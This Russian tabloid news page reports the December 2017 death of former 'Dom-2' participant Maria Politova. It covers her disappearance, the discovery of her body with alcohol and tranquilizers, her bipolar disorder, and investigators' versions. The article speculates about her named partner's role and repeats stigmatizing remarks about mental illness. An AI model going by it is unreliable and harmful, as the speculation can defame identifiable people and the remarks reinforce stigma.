current-post-ancestor current-menu-parent current-post-parent menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/" itemprop="item"><span itemprop="name">Шоу-бизнес</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/persons/" itemprop="item"><span itemprop="name">Знаменитости</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Мария Политова: последние новости на сегодня</h1> <time class="post-info__time post-info__time_single" datetime="2018-01-04"><span class="auditspro_article_date">04.01.2018</span></time> <div class="post-thumbnail-big"><img width="480" height="320" src="https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7-480x320.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7-480x320.jpg 480w, https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7-600x400.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/03_keDlcS7.jpg 660w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9E%D0%B1%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0_%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8_%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8" >Обстоятельства гибели девушки</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%94%D1%80%D1%83%D0%B3%D0%B0%D1%8F_%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B0_%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F_%D0%9C%D0%B0%D1%80%D0%B8%D0%B8_%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%BE%D0%B2%D0%BE%D0%B9" >Другая причина исчезновения Марии Политовой</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9C%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%B3_%D0%B8_%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0" >Мнения коллег и участников проекта</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A4%D0%B0%D0%BA%D1%82%D1%8B_%D0%B8%D0%B7_%D0%B1%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8_%D1%8D%D0%BA%D1%81-%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D1%86%D1%8B_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0" >Факты из биографии экс-участницы проекта</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%92%D0%B5%D1%80%D1%81%D0%B8%D0%B8_%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D1%8F" >Версии следствия</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Как сообщили в последних новостях, похороны Маши Политовой (см. фото ниже), бывшей участницы проекта «Дом-2», прошли в середине декабря прошлого года. Прессе родственники девушки ничего не сообщали о времени и дате похорон, поэтому журналисты на церемонии прощания не присутствовали.</p> <p>По словам близкой подруги девушки, погребение состоялось на обычном кладбище, и проведено было отпевание – гибель девушки церковь суицидом не признала, поэтому было проведено традиционное отпевание в Храме, находящемся при морге. Тело Маши накрыли по плечи и вся обстановка была неимоверно угнетающей. Мама Политовой плакала не переставая, родственники и друзья, присутствовавшие на церемонии, практически не разговаривали друг с другом.</p> <p>https://youtu.be/gIOKlqQI8zs</p> <div id="content_rb_3862" class="content_rb" data-id="3862"></div> <h2><span class="ez-toc-section" id="%D0%9E%D0%B1%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0_%D0%B3%D0%B8%D0%B1%D0%B5%D0%BB%D0%B8_%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8"></span>Обстоятельства гибели девушки<span class="ez-toc-section-end"></span></h2> <p>Как сообщалось в последних новостях за декабрь 2017 года, Маша Политова (см. фото) пропала из дома 4 декабря. О происшествии сообщил парень девушки, с которым она проживала на съемной квартире в Москве. Артем Шануров рассказал в социальных сетях, что Маша ушла из дома, прихватив по пути все антидепрессанты, которые были в доме.</p> <p>[stextbox id=&#187;warning&#187;]Она давно страдала от биполярного расстройства психики и в последнее время могла что-то с собой сделать из-за обострения болезни.[/stextbox]</p> <div id="attachment_37662" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37662" decoding="async" loading="lazy" class="size-full wp-image-37662" src="http://diwis.ru/wp-content/uploads/2018/01/02_ElrdCi3-e1515015245327.jpg" alt="Мария Политова бывшая участница шоу &quot;Дом-2&quot;" width="600" height="400" srcset="https://diwis.ru/wp-content/uploads/2018/01/02_ElrdCi3-e1515015245327.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/02_ElrdCi3-e1515015245327-480x320.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37662" class="wp-caption-text">Мария Политова бывшая участница шоу &#171;Дом-2&#187;</p></div> <p>По словам молодого человека, его подруга сначала позвонила его маме, потом отправила странную смс с чужого номера – свой телефон она оставила дома. Парень написал заявление в полицию, обзвонил всех общих знакомых и родственников, однако поиски долгое время были безрезультатными.</p> <p>Также Артем неоднократно сообщал о бездействии полицейских и формальном отношении стражей порядка к его беде с пропавшей возлюбленной, что заставило журналиста обратиться к помощи волонтеров. В поисках Марии приняли участие члены добровольной организации, занимающейся поиском пропавших без вести людей. Именно они первыми сообщили СМИ о результатах своей работы – именно с волонтерами связался мужчина, случайно увидевший в подтаявшей куче снега женское лицо.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/anastasiya-shutova-chto-gde-kogda/" target="_blank" rel="nofollow" class="u8abad8e8457f2b9787475f5c90963843"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8abad8e8457f2b9787475f5c90963843 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8abad8e8457f2b9787475f5c90963843:active, .u8abad8e8457f2b9787475f5c90963843:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8abad8e8457f2b9787475f5c90963843 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8abad8e8457f2b9787475f5c90963843 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u8abad8e8457f2b9787475f5c90963843 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u8abad8e8457f2b9787475f5c90963843:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Анастасия Шутова: что где когда, биография</span></div></a></div><p>[stextbox id=&#187;alert&#187;]Тело экс-участницы «Дома-2» обнаружили только через 9 дней после ее пропажи. Рядом с Машей Политовой, как сообщалось в самых последних новостях 13 декабря 2017 года, лежала полупустая бутылка рома и начатая пачка транквилизаторов.[/stextbox]</p> <div id="attachment_37667" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37667" decoding="async" loading="lazy" class="size-full wp-image-37667" src="http://diwis.ru/wp-content/uploads/2018/01/Maria-Politova-Artem-Shanurov-01-e1515015291266.jpg" alt="Мария со своим парнем Артемом" width="600" height="492" srcset="https://diwis.ru/wp-content/uploads/2018/01/Maria-Politova-Artem-Shanurov-01-e1515015291266.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/Maria-Politova-Artem-Shanurov-01-e1515015291266-480x394.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37667" class="wp-caption-text">Мария со своим парнем Артемом</p></div> <p>По сведениям рассказанным полицейскими, девушка умерла от смешивания алкоголя и лечебных препаратов – лишние градусы усилили действие лекарств, и она попросту потеряла сознание. Поэтому замерзла, и ее тело было занесено снегом – в это время столицу и Подмосковье заметало не на шутку. Именно по этой причине прохожие в небольшом коттеджном поселке не сразу увидели труп девушки, лежащий у одного из заборов окружающих дом.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Родственники и знакомые Маши рассказали, что девушка неоднократно пыталась покончить с собой. Общее число неудавшихся попыток свести счеты с жизнью равняется 6, поэтому парень Политовой настаивал в своем сообщении в социальных сетях на вероятности суицида.</p> <h2><span class="ez-toc-section" id="%D0%94%D1%80%D1%83%D0%B3%D0%B0%D1%8F_%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B0_%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F_%D0%9C%D0%B0%D1%80%D0%B8%D0%B8_%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%BE%D0%B2%D0%BE%D0%B9"></span>Другая причина исчезновения Марии Политовой<span class="ez-toc-section-end"></span></h2> <p>Несколькими днями ранее, все тот же друг девушки Артем Шануров рассказал, что осмотрел всю интернет-переписку звезды «Дома-2», тревожась о пропавшей избраннице. Там он увидел одобренный кредит на крупную сумму и поиски ближайшего рейса до Мурманска.</p> <div id="attachment_37670" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37670" decoding="async" loading="lazy" class="size-full wp-image-37670" src="http://diwis.ru/wp-content/uploads/2018/01/maxresdefault-e1515015325532.jpg" alt="Мария Политова 9 дней находилась в розыске" width="600" height="338" srcset="https://diwis.ru/wp-content/uploads/2018/01/maxresdefault-e1515015325532.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/maxresdefault-e1515015325532-480x270.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37670" class="wp-caption-text">Мария Политова 9 дней находилась в розыске</p></div> <p>[stextbox id=&#187;info&#187;]Мария в минуты откровения рассказывала о своих чувствах к бывшему парню, отбывающему срок в колонии строгого режима на севере России.[/stextbox]</p> <p>До этого девушка много раз ездила в Мурманскую область, объясняя свои посещения колонии плохим состоянием здоровья бывшего кавалера.</p> <h2><span class="ez-toc-section" id="%D0%9C%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%B3_%D0%B8_%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0"></span>Мнения коллег и участников проекта<span class="ez-toc-section-end"></span></h2> <p>В интервью журналистам Степан Меньщиков, участвовавший в «Доме-2» вместе с Машей Политовой, рассказал репортерам, что особых проблем с девушкой у остальных жильцов телестройки никогда не было. Красивая и высокая модель не могла построить прочные отношения с кем-то из парней – их отпугивало своеобразное отношение к миру и непредсказуемость Политовой. А сверхэмоциональность девушки Степан объяснял ее непростыми отношениями с матерью – мол, корни ее желания быть не такой как все родом из детства. Но уйти из жизни таким чудовищным способом из-за ссор с родительницей Маша не могла.</p> <div id="attachment_37669" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37669" decoding="async" loading="lazy" class="size-full wp-image-37669" src="http://diwis.ru/wp-content/uploads/2018/01/maxresdefault-1-e1515015361464.jpg" alt="Политова во время участия в проекте &quot;Дом-2&quot;" width="600" height="338" srcset="https://diwis.ru/wp-content/uploads/2018/01/maxresdefault-1-e1515015361464.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/maxresdefault-1-e1515015361464-480x270.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37669" class="wp-caption-text">Политова во время участия в проекте &#171;Дом-2&#187;</p></div> <p>Максим Кононенко, популярный колумнист, работавший вместе с Политовой в известной молодежной газете, называет свою бывшую коллегу неглупой особой. Именно он считал, что психологические проблемы девушки вызваны ее проблемами с противоположным полом – по мнению репортера, парни всегда боятся слишком красивых девушек с нестандартным мышлением.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/umerla-mat-abdulova-aleksandra-segodnya/" target="_blank" rel="nofollow" class="ueeccb71833b6fc92f4ee55e2b4998a27"><!-- INLINE RELATED POSTS 2/3 //--><style> .ueeccb71833b6fc92f4ee55e2b4998a27 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueeccb71833b6fc92f4ee55e2b4998a27:active, .ueeccb71833b6fc92f4ee55e2b4998a27:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueeccb71833b6fc92f4ee55e2b4998a27 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueeccb71833b6fc92f4ee55e2b4998a27 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .ueeccb71833b6fc92f4ee55e2b4998a27 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .ueeccb71833b6fc92f4ee55e2b4998a27:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Умерла мать Абдулова Александра сегодня 2018</span></div></a></div><h2><span class="ez-toc-section" id="%D0%A4%D0%B0%D0%BA%D1%82%D1%8B_%D0%B8%D0%B7_%D0%B1%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8_%D1%8D%D0%BA%D1%81-%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D1%86%D1%8B_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0"></span>Факты из биографии экс-участницы проекта<span class="ez-toc-section-end"></span></h2> <p>Родилась бывшая звезда телепроекта в Москве в 1983 году. Обязательное образование девушка получила окончив специализированный лицей с углубленным изучением английского языка. После выпускного Маша Политова поступила в Институт экономики и культуры, где получила диплом психолога в 2008 году. Затем была работа в косметической фирме, официальным лицом которой она являлась чуть больше года. Изучала тонкости визажа на специальных курсах.</p> <div id="attachment_37672" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37672" decoding="async" loading="lazy" class="size-full wp-image-37672" src="http://diwis.ru/wp-content/uploads/2018/01/Screenshot_2-69-e1515015405392.jpg" alt="Мария проходила специальные курсы визажа" width="600" height="425" srcset="https://diwis.ru/wp-content/uploads/2018/01/Screenshot_2-69-e1515015405392.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/Screenshot_2-69-e1515015405392-480x340.jpg 480w, https://diwis.ru/wp-content/uploads/2018/01/Screenshot_2-69-e1515015405392-140x100.jpg 140w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37672" class="wp-caption-text">Мария проходила специальные курсы визажа</p></div> <p>[stextbox id=&#187;info&#187;]Все коллеги и знакомые удивлялись такому выбору специальности – многие знали о ее психических проблемах и не могли понять, как медицинская комиссия могла одобрить получение диплома о присвоении студентке звания бакалавра.[/stextbox]</p> <p>Скандальную известность Маше Политовой (фото см. ниже), о гибели которой сообщили в самых последних новостях в конце прошлого года, принесло участие в «Доме-2». Девушка не смогла выстроить отношения ни с кем на проекте, вечно со всеми ссорилась, хотя злобной особой ее никто не называл – все считали девушку «фриковатой».</p> <div id="attachment_37666" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37666" decoding="async" loading="lazy" class="size-full wp-image-37666" src="http://diwis.ru/wp-content/uploads/2018/01/b6e28c91acc5936127d5df82eb1a3744__1440x.jpg" alt="Политова работала моделью" width="600" height="383" srcset="https://diwis.ru/wp-content/uploads/2018/01/b6e28c91acc5936127d5df82eb1a3744__1440x.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/b6e28c91acc5936127d5df82eb1a3744__1440x-480x306.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37666" class="wp-caption-text">Политова работала моделью</p></div> <p>Она трижды возвращалась на проект по приглашению организаторов, желающих привлечь внимание к передаче. В социальных сетях поведение Маши всегда вызывало шквал отрицательных эмоций, особенно злило всех – и зрителей, и участников &#8212; постоянное пение Политовой.</p> <h2><span class="ez-toc-section" id="%D0%92%D0%B5%D1%80%D1%81%D0%B8%D0%B8_%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D1%8F"></span>Версии следствия<span class="ez-toc-section-end"></span></h2> <p>Судмедэкспертиза подтвердила первоначальное мнение полиции о причинах гибели Маши Политовой (фото см. ниже) – самые последние новости рассказывают, что следственный комитет рассматривает на данный момент три варианта развития событий:</p> <div id="attachment_37665" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37665" decoding="async" loading="lazy" class="size-full wp-image-37665" src="http://diwis.ru/wp-content/uploads/2018/01/1513496395-stolica-s-su-Marija-Politova1-e1515015467542.jpg" alt="Одна из версий гибели Марии - биполярное расстройство, от которого она давно страдала" width="600" height="339" srcset="https://diwis.ru/wp-content/uploads/2018/01/1513496395-stolica-s-su-Marija-Politova1-e1515015467542.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/1513496395-stolica-s-su-Marija-Politova1-e1515015467542-480x271.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37665" class="wp-caption-text">Одна из версий гибели Марии &#8212; биполярное расстройство, от которого она давно страдала</p></div> <ul> <li>доведение до самоубийства. Здесь следователи рассматривают непростые отношения между девушкой и ее сожителем, 42-летним журналистом Артемом Шануровым. Часть подписчиков в социальных сетях предполагают, что причиной внезапного ухода из дома стала ссора между любовниками;</li> <li>самоубийство. В этом случае девушка могла самостоятельно принять решение об уходе из жизни из-за обострения болезни – биполярное расстройство часто сопровождается приступами депрессии, которые, в свою очередь, могут привести к суициду;</li> <li>убийство. Как стало известно, Политова получила банковский кредит, однако денег при ней не нашли. Вполне вероятно, что девушка была ограблена и попыталась самостоятельно укрыться на участке своего дедушки, но ей стало плохо от лекарств и алкоголя. При этом неизвестно, где она была 4 дня до смерти и каким образом препараты попали в организм Политовой. Хотя очевидных следов насилия на теле погибшей экс-участницы «Дома-2» обнаружено не было.</li> </ul> <div id="attachment_37664" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-37664" decoding="async" loading="lazy" class="size-full wp-image-37664" src="http://diwis.ru/wp-content/uploads/2018/01/2017-12-13_17-55-21__a43cbfc6-e015-11e7-8099-002590aa0fe7-e1515015531441.jpg" alt="Мария Политова умерла от передозировки антидепрессантов и алкоголя" width="600" height="372" srcset="https://diwis.ru/wp-content/uploads/2018/01/2017-12-13_17-55-21__a43cbfc6-e015-11e7-8099-002590aa0fe7-e1515015531441.jpg 600w, https://diwis.ru/wp-content/uploads/2018/01/2017-12-13_17-55-21__a43cbfc6-e015-11e7-8099-002590aa0fe7-e1515015531441-480x298.jpg 480w, https://diwis.ru/wp-content/uploads/2018/01/2017-12-13_17-55-21__a43cbfc6-e015-11e7-8099-002590aa0fe7-e1515015531441-225x141.jpg 225w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-37664" class="wp-caption-text">Мария Политова умерла от передозировки антидепрессантов и алкоголя</p></div> <p>В любом случае точка в этом запутанном деле еще не поставлена.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/vorobiev-vpal-v-depressiu/" target="_blank" rel="nofollow" class="u0a317d47f323250cb130cc1fd6e43e1b"><!-- INLINE RELATED POSTS 3/3 //--><style> .u0a317d47f323250cb130cc1fd6e43e1b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0a317d47f323250cb130cc1fd6e43e1b:active, .u0a317d47f323250cb130cc1fd6e43e1b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0a317d47f323250cb130cc1fd6e43e1b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0a317d47f323250cb130cc1fd6e43e1b .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u0a317d47f323250cb130cc1fd6e43e1b .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u0a317d47f323250cb130cc1fd6e43e1b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Алексей Воробьёв впал в депрессию после измены любимой</span></div></a></div><p>https://youtu.be/f4BmKtQG0SE<br/> [poll 